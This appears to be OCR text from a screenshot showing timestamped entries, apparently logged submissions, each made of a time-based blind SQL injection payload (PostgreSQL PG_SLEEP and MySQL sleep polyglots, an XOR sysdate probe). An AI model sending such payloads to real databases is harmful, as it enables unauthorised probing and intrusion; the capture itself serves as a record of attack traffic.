
2026-07-06 20:32:16
555-1 OR 710=(SELECT 710 FROM
PG_SLEEP(15))--
2026-07-06 20:31:09
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
2026-07-06 20:30:56
5550"XOR(555*if(now()=sysdate(),sleep(1
5),0))XOR"Z